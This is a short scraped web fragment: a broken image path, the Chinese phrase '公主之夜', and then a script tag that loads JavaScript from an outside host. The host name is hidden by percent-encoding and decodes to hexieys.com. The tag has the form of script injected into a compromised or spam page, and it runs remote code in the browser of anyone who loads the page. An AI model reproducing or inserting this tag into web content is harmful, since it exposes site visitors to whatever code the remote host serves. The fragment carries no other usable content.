 公主之夜<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>